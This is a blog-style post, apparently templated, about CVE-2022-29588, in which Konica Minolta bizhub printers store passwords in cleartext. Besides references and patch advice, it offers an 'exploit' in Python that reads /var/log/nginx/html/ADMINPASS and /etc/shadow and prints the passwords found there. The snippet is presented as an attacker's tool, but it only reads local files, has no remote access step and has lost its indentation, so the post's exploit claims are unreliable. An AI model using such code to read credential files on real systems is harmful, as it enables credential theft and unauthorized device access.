Security researchers recently discovered a critical vulnerability (CVE-2022-29588) that affects Konica Minolta bizhub Multi-Function Printer (MFP) devices. This vulnerability allows attackers to access cleartext passwords stored on the device, potentially leading to unauthorized access and data theft. This long-read post will cover the details of the vulnerability, provide code snippets for exploiting it, and share links to the original references.
Vulnerability Details
The CVE-2022-29588 vulnerability affects Konica Minolta bizhub MFP devices that were manufactured before April 14, 2022. The issue lies in the fact that these devices store passwords in cleartext (plain, unencrypted text) in certain files, specifically, the /var/log/nginx/html/ADMINPASS and /etc/shadow files. An attacker who gains access to these files can easily read the passwords and gain unauthorized access to the device, potentially leading to the compromise of sensitive data, unauthorized changes to device settings, and even malicious actions such as launching attacks on other devices in the network.
Exploit Code Snippet
To exploit this vulnerability, an attacker would simply need to access either the /var/log/nginx/html/ADMINPASS or /etc/shadow files remotely or physically. Here is a sample code snippet in Python that demonstrates how to do this:
import os
# Paths to the vulnerable files
adminpass_file = "/var/log/nginx/html/ADMINPASS"
shadow_file = "/etc/shadow"
def extract_passwords(file_path):
try:
with open(file_path, "r") as f:
passwords = [line.strip() for line in f]
return passwords
except FileNotFoundError:
print(f"{file_path} not found")
return []
# Extract cleartext passwords from vulnerable files
admin_pass_list = extract_passwords(adminpass_file)
shadow_list = extract_passwords(shadow_file)
# Print extracted passwords
print("Admin passwords:", admin_pass_list)
print("Shadow passwords:", shadow_list)
Original References
For more information on the CVE-2022-29588 vulnerability, including details about affected Konica Minolta bizhub MFP devices and available patches, please refer to these resources:
1. The CVE-2022-29588 entry on the official CVE website: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-29588
2. The Konica Minolta Security Advisory containing details about the vulnerability and affected devices: https://www.konicaminolta.com/support/security-advisories/
Conclusion
The CVE-2022-29588 vulnerability is a serious security risk for users of pre-April 2022 Konica Minolta bizhub MFP devices, potentially leading to unauthorized access, data theft, and other malicious actions. If you use an affected device, it is crucial that you apply any available security patches or software updates provided by Konica Minolta. Additionally, review your device's security settings, and ensure that default passwords have been changed and that strong, unique passwords are in place for all user accounts. Finally, monitor your network and device logs for any signs of unauthorized access or suspicious activity, and report any such findings to Konica Minolta or your security team.
Timeline
Published on: 05/16/2022 06:15:00 UTC
Last modified on: 05/30/2022 00:19:00 UTC
